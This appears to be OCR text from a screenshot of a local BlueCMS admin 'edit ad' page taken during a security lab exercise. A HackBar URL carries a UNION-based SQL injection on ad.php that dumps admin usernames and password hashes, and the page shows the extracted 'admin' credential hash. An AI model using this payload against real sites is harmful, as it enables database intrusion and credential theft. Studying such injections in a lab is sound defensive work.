 BlueCMS管理中心 - 编辑广告
广告名称: 2 *
时间限制: 长期有效 在规定时间内有效
开始日期: 1970-01-01 格式: xxxx-xx-xx
结束日期: 1970-01-01 格式: xxxx-xx-xx
广告内容: 6
过期显示内容: admin:21232f297a57a5a743894a0e4a801fc3
提交 重置
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/bluecms_src/src/uploads/admin/ad.php?act=edit&ad_id=1%20UNION%20SELECT%201,2,3,4,5,6,GROUP_CONCAT(admin_name,0x3a,pwd)%20FROM%20blue_admin
Split URL